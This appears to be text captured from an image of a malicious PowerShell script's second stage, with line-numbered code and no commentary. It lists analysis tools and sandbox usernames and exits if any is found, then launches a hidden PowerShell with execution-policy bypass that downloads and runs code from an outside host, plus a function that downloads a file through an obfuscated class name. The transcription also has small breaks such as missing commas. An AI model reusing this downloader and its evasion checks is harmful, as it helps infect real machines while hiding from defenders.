 1 ############################## Layer 2 ##############################
1 reference
2 function CheckProcess ($a){
3 if (gwmi Win32_Process | where {$_.Name -eq $a}){
4 Exit
5 }
6 }
1 reference
7 function CheckName($a){
8 if($a -eq $Env:UserName){
9 Exit
10 }
11 }
12 $a1 = "idaq.exe","idaq64.exe","autoruns.exe","dumpcap.exe","de4dot.exe","hookexplorer.exe","ilspy.exe","lordpe.exe","dnspy.exe","petools.exe","autorunsc.exe",
"resourcehacker.exe","filemon.exe","regmon.exe","procexp.exe","procexp64.exe","tcpview.exe","tcpview64.exe","Procmon.exe","Procmon64.exe","vmmap.exe""vmmap64.exe",
"portmon.exe","processlasso.exe","Wireshark.exe","Fiddler Everywhere.exe","Fiddler.exe","ida.exe","ida64.exe","ImmunityDebugger.exe","WinDump.exe","x64dbg.exe","x32dbg.
exe","OllyDbg.exe","ProcessHacker.exe"
13
14 $a2 = "Anonymous", "ANDY","COMPUTERNAME","CUCKOO","NMSDBOX","XXXX-OX","CWSX","WILBERT-SC","XPAMAST-SC""SANDBOX","7SILVIA","HAL9TH","HANSPETER-PC","JOHN-PC","MUELLER-PC",
"WIN7-TRAPS","FORTINET","TEQUILABOOMBOOM"
15 foreach ($i in $a1 ){
16 CheckProcess($i)
17 }
18
19 foreach($i in $a2 ){
20 CheckName($i)
21 }
22 Start-Process "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -ArgumentList "-w hidden -ep bypass -nop -Command `"iex ((New-Object System.Net.WebClient).
DownloadString('https://journal.liveview.pw/singl6.vsdx'))`"" -WindowStyle Hidden
23 $CUSh = $env:Homepath
24
1 reference
25 function seHB($vfUuZ, $EFRn){
26 [io.file]::WriteAllBytes($EFRn, (New-Object (oCyGc $BIAG.SubString(103,26))).DownloadData($vfUuZ))
27 }
28